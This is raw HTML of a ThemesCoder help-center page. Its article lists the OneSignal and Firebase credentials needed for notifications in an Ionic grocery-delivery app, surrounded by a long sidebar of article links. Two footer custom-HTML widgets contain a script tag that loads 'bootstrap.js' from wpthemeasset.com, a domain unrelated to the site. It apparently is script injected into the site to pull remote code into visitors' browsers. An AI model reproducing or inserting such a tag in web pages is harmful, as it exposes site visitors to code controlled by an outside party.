													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																POS							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="529">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Products Management							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-units/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Units							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-products-attributes/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Products Attributes							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-product-review/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Product Review							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-product-brand/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Product Brand							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-product-stock/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Product Stock							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-product/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Product							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-products-variation/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Products Variation							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="516">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Banner Management							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-banner-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Banner Settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-constant-banner/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Constant Banner							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="526">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Menu Management							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-manage-menu-builder/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Manage menu builder							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="531">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Quotation							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-quotation-list/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Quotation List							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="519">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Currency &amp; Language							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-language-settings-website-labels-translation/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Language Settings &#038; Website Labels Translation							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-currency-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Currency Settings							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="534">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Tax/Location/Coupons							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-tax-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Tax Settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-tax-rates-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Tax Rates settings							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="528">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Payments &amp; Shipping							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-payment-methods/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Payment Methods							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-shipping-methods/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Shipping Methods							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="520">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Delivery Boy							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-delivery-boys/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Delivery Boys							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-delivery-app-content/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Delivery App Content							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-floating-cash/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Floating Cash							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-delivery-boy-status/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Delivery boy Status							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="530">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Purchase Managements							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-add-purchase/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Add Purchase							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-purchase-list/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Purchase List							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-return/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Return							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="521">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Expenses Management							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-expenses-list/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Expenses List							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-expense-type/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Expense Type							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="517">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Blog Management							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-manage-blog/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Manage Blog							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-blog-category/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Blog Category							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="514">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Accounts Management							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-accounts-list/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Accounts List							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-accounts-balance-sheet/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Accounts Balance Sheet							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-payment-account-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Payment Account Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-accounts-cash-flow/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Accounts Cash Flow							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-accounts-trial-balance/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Accounts Trial Balance							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="532">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Reports							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-reports-profit-loss/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Reports Profit/Loss							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-reports-profit-loss/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Reports Profit/Loss							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-purchase-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Purchase Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-sale-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Sale Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-customers-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Customers Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-supplier-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Supplier Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-stock-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Stock Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-out-of-stock-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Out of stock Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-expense-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Expense Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-stock-alert-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Stock Alert Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-stock-adjustment-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Stock Adjustment Report							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
				</li>
				</ul>
		</div>
		</section>		</aside><div class="mkb-content-main mkb-content-main--article mkb-content-main--has-sidebar"><div id="mkb-article-23785"><div class="mkb-page-header"><h1 class="mkb-page-title">Website/Application Notifications</h1></div><!-- .mkb-entry-header --><div class="mkb-single-content"><div class="mkb-single-content__featured"></div><div class="mkb-single-content__text">		<div class="mkb-article-header">
						<div class="mkb-article-header__estimate">
				<i class="mkb-estimated-icon fa fa-clock-o"></i>
				<span>Estimated reading time:</span> <span>&lt; 3 min</span>
			</div>
		<div class="mkb-clearfix"></div>		</div>
	<div class="mkb-article-text mkb-clearfix"><p><span style="font-weight: 400;">In order to get notifications from the application and website, you need to add the following Details.&nbsp;</span></p>
<ul>
<li><span style="font-weight: 400;">Default Notification&nbsp;</span></li>
<li><span style="font-weight: 400;">One Signal App ID</span></li>
<li><span style="font-weight: 400;">One Signal Sender ID.&nbsp;</span></li>
<li><span style="font-weight: 400;">Firebase Api Key.</span></li>
<li><span style="font-weight: 400;">Firebase Authentication Domain.&nbsp;</span></li>
<li><span style="font-weight: 400;">Firebase Database URL</span></li>
<li><span style="font-weight: 400;">FIrebase Project ID</span></li>
<li><span style="font-weight: 400;">Firebase Storage bucket.</span></li>
<li><span style="font-weight: 400;">Firebase Sender ID.&nbsp;</span></li>
</ul>
<p><span style="font-weight: 400;">Please make sure to add correct credentials You can create your Firebase/One signal account from the following URL:</span></p>
<span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				<a href="https://app.onesignal.com/signup">https://app.onesignal.com/signup</a>			</div>
		</div>
	</span>
<span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				<a href="https://firebase.google.com/">https://firebase.google.com/</a>			</div>
		</div>
	</span>
</div>		<div class="mkb-article-extra">
			<div class="mkb-article-extra__hidden">
				<span class="mkb-article-extra__tracking-data"
				      data-article-id="23785"
				      data-article-title="Website/Application Notifications"></span>
			</div>
					<div class="mkb-article-extra__actions">

            
				<div class="mkb-article-extra__rating fn-article-rating">
					<div class="mkb-article-extra__rating-likes-block fn-rating-likes-block">
						<div class="mkb-article-extra__rating-title">Was this article helpful?</div>
													<a href="#" class="mkb-article-extra__like"
							   data-article-id="23785"
							   data-article-title="Website/Application Notifications"
							   title="Like">
																	<i class="mkb-like-icon fa fa-smile-o"></i>
																Like																	<span class="mkb-article-extra__stats-likes">
									1								</span>
															</a>
																			<a href="#" class="mkb-article-extra__dislike"
							   data-article-id="23785"
							   data-article-title="Website/Application Notifications"
							   title="Dislike">
																	<i class="mkb-dislike-icon fa fa-frown-o"></i>
																Dislike																	<span class="mkb-article-extra__stats-dislikes">
									    4								    </span>
															</a>
																	</div>
				</div>
			
            
		</div>
			<div class="mkb-article-extra__stats">
							<div class="mkb-article-extra__stats-pageviews">
					<span>Views:</span> <span>604</span>
				</div>
					</div>
			</div>
	</div></div><!-- .mkb-single-content -->        <div class="mkb-article-extra__navigation-wrap">
                            <h3>Continue reading</h3>
                        <div class="mkb-article-extra__navigation">
                <div class="mkb-article-extra__navigation-item mkb-article-extra__previous-article"><i class="fa fa-angle-double-left"></i> Previous:  <a href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-email-template/">Email Template</a></div>
                <div class="mkb-article-extra__navigation-item mkb-article-extra__next-article"></div>
            </div>
        </div>
        </div><!-- #mkb-article-## --></div><!--.mkb-content-main--></div><!--.mkb-container-->						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
